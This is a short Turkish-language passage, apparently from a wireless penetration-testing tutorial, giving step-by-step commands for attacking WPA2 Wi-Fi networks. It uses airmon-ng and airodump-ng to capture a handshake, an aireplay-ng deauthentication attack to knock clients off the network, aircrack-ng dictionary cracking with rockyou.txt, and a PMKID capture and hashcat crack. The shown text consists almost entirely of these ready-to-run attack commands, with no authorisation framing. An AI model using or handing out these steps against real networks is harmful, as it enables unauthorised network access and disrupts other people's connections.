 5. Adım Adım WPA2 Saldırısı (Handshake Yakalama + Şifre Kırma
a) Kablosuz kartı monitor moduna al:
bash
airmon-ng start wlan0
b) Ortamı taramak için:
bash
airodump-ng wlan0mon
Burada hedef ağın BSSID'si ve kanal (CH) numarası alınır.
c) Hedefi izlemeye başla:
bash
airodump-ng --bssid [Hedef_BSSID] -c [Kanal] -w handshake wlan0mon
d) Cihazı ağdan at (deauth saldırısı):
bash
aireplay-ng --deauth 10 -a [BSSID] wlan0mon
e) Handshake dosyasını crack et:
bash
aircrack-ng handshake-01.cap -w /usr/share/wordlists/rockyou.txt
6. PMKID Saldırısı (Alternatif ve Hızlı Yöntem)
bash
hcxdumptool -i wlan0mon -o pmkid.pcapng --enable_status=1
hcxpcapngtool -o pmkid_hash.txt pmkid.pcapng
hashcat -m 16800 -a 0 pmkid_hash.txt wordlist.txt